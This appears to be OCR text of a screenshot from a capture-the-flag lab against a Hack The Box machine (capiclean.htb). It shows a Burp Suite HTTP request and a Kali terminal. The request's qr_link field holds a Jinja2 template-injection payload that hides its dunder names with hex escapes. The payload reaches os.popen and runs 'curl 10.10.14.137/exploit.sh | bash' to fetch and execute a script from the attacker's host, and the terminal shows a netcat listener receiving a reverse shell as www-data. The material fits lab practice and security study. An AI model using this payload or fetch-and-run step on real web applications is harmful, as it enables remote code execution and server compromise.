 Request
Pretty Raw Hex \n
1 POST /QRGenerator HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 230
9 Origin: http://capiclean.htb
10 Connection: close
11 Referer: http://capiclean.htb/QRGenerator
12 Cookie: session=
eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.ZnQgdg.spkO7v9jiE
0Xp1FPXjK4SlMZfOY
13 Upgrade-Insecure-Requests: 1
14
15 invoice_id=&form_type=scannable_invoice&qr_link=a%0a{{7*7}}
16 {{request['application']['\x5f\x5fglobals\x5f\x5f']['\x5f\x5fbuiltins\x5f\x5
f']['\x5f\x5fimport\x5f\x5f']('os')['popen']('curl 10.10.14.137/exploit.sh |
bash')['read']()}}
Response
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.137] from capiclean.htb [10.10.11.12] 46820
bash: cannot set terminal process group (1215): Inappropriate ioctl for device
bash: no job control in this shell
www-data@iclean:/opt/app$ export PS1='\[\033[01;32m\]\u@\h\[\033[00m\]:\[\033[01
export PS1='\[\033[01;32m\]\u@\h\[\033[00m\]:\[\033[01;34m\]\w\[\033[00m\]\$ '
www-data@iclean:/opt/app$